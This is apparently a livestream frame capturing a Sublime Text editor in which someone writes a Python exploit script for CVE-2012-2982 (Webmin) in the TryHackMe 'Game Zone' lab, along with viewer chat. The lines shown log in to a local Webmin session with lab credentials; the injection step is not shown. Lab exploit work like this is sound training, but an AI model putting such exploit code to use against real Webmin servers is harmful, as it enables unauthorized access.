 /nfs/CTFs/thm/game_zone/CVE-2012-2982/CVE-2012-2982.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
README.md — game_zone × README.md — game_zone/CVE-2012-2982 × CVE-2012-2982.py × 21851.rb ×
134 # except (ConnectionRefusedError, requests.exceptions.ConnectionError) as e:
135 #     sys.stderr.write(f"[!] error: {e.args[0]}\n")
136 #     exit(-1)
137
138 # print(response.text)
139 # print(response.cookies)
140
141 cookies = {
142     "testing": "1",
143     "sid": "x",
144 }
145
146 headers = {
147     "Connection": "close",
148     "Content-Type": "application/x-www-form-urlencoded",
149     "User-Agent": "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)",
150 }
151
152 data = {"page": "%2F", "user": "agent47", "pass": "videogamer124"}
153
154 response = requests.post(
155     "http://localhost:10000/session_login.cgi",
156     headers=headers,
157     cookies=cookies,
158     data=data,
159 )
160
161 print(response.text)
162 print(response.cookies)
163
164
165 if __name__ == "__main__":
166     main()
167
z1nster just joined in, what we
got going here?
z1nster THM?
Lyrex_ thats pretty sure IE6
alltiger3 There is nothing like
creating own scripts
Sublack: already well formatted !, Line 162, Column 27